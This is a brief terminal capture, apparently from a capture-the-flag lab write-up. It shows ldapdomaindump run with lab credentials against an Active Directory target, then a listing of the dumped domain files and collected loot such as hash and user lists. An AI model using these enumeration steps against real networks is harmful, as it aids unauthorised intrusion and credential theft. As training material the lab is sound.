 ❯ ldapdomaindump -u "lab.enterp1rise.thm\\nik" -p "ToastyBoi\!" 10.10.118.43
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
❯ ls
Smb_Users domain_groups.grep domain_trusts.grep domain_users_by_group.html targeted
allPorts domain_groups.html domain_trusts.html hidden_directory users_valid.txt
domain_computers.grep domain_groups.json domain_trusts.json kerbrute_users.txt
domain_computers.html domain_policy.grep domain_users.grep office_hashes.txt
domain_computers.json domain_policy.html domain_users.html RSA-Secured-Credentials.xlsx
domain_computers_by_os.html domain_policy.json domain_users.json RSA-Secured-Document-PII.docx